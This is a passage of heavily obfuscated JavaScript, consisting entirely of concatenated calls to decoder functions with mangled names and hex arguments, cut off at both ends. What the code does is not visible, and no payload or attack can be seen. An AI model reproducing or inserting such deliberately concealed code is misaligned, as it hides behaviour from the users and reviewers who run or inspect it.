x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d